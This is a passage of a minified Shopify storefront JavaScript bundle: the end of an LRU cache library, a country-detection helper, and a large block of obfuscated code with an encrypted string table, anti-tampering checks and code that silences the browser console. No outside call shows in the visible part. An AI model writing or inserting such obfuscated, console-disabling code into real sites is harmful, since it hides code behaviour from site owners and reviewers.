i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return 